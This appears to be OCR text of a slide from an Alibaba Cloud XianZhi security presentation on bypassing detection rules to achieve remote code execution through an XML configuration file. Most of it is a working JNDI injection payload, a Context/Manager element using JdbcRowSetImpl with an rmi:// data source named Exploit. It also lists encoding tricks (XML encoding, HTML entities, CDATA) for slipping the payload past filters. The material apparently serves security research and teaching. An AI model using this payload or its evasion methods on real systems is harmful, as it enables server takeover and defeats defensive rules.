 规则绕过-xml配置RCE
阿里云
阿里云先知
Alibaba Cloud XianZhi
ALIBABA SECURITY
RESPONSE CENTER
阿里安全响应中心
<?xml version='1.0' encoding='utf-8'?>
<Context>
<Manager className="com.sun.rowset.JdbcRowSetImpl"
dataSourceName="rmi://127.0.0.1:1443/Exploit"
autoCommit="true"></Manager>
</Context>
编码混淆：
1. xml enconding设置编码
2. html实体编码
3. cdata标签
先知社区